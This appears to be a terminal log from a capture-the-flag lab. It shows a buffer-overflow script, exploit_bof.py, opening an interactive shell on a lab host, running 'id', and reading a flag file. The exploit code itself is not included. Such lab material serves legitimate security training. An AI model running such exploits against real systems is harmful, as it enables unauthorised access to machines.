 └─$ python exploit_bof.py
[+] Opening connection to 10.129.0.57 on port 10170: Done
[*] Switching to interactive mode
$ id
uid=1000(bof) gid=1000(bof) groups=1000(bof)
$ cat /home/`whoami`/flag
FLAG{Pwned_7he_f1rs7_b1n4ry}$
[*] Closed connection to 10.129.0.57 port 10170